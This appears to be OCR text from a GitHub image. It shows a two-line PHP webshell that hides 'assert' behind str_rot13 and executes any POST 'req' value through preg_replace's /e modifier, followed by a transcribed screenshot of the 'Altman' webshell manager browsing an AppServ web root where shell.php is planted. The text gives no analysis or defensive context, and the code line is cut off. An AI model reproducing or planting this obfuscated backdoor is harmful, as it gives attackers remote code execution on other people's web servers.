 1 <?php
2 ($req = $_POST['req']) && @preg_replace('/ad/e','@'.str_rot13('nffreg').'($req)', 'ad
3
4
5
Altman
File Services Plugins Help
Index ShellManager FileManager|str_rot13
C:/AppServ/www\ Dir
A:
C:
AppServ
www
appserv
cgi-bin
phpMyAdmin
D:
E:
> Name Time Size Attribute
appserv 2017-06-16 13:16:50 4.00KB 0777
cgi-bin 2017-06-16 13:16:50 0 0777
phpMyAdmin 2017-06-16 13:17:23 0 0777
index.php 2016-02-17 06:36:42 5.20KB 0666
phpinfo.php 2016-01-07 14:40:50 21.00B 0666
shell.php 2017-10-12 23:52:39 103.00B 0666